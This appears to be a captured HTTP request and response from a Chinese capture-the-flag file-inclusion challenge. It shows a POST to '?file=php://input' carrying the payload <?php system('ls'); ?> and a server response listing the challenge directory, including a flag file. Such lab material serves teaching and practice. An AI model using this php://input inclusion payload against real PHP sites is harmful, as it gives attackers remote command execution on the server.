 发送
取消
<
>
请求
美化 Raw Hex
\n
1 POST /?file=php://input HTTP/1.1
2 Host: 43.142.109.233:21001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 22
10
11 <?php system('ls'); ?>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Oct 2023 12:44:14 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 259
9
10 <html>
11 <head>
12 <title>
文件包含第二题
</title>
13 <meta charset="utf8">
14 </head>
15 <body>
16 tips：flag在当前目录的某个文件中<br/>
Dockerfile
17 allow.ini
18 docker-compose.yml
19 flag.php
20 flag_195780473.txt
21 index.php
22 phpinfo.php
23 pian.php
24 shell.php
25 </body>